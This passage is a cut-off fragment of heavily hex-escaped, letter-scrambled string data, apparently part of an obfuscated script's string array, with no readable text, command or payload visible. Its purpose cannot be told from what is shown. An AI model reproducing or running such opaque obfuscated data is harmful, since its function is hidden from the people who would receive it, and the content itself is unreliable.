5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\